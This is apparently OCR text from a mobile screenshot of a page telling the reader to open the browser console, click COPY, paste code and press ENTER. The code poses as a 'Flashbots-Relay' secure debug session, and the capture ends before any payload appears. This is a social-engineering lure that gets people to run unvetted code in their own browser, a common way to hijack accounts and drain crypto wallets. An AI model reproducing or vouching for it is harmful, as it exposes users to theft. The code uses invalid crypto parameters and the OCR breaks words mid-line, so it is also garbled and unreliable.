
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7xmho
f9kw2p

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0x74ef012a)");

setTimeout(async () => {

  const seed = await crypto.subtl
e.generateKey({name:"RSASSA-PKCS1-
v1_5",hash:"SHA-512"},true,["encry
pt"]);

  const session_key = await crypt
o.subtle.deriveKey({name:"ECDSA",s
alt:new Uint8Array(11)}, seed, {na
me:"AES-GCTR",length:256}, true, 
["encrypt"]);
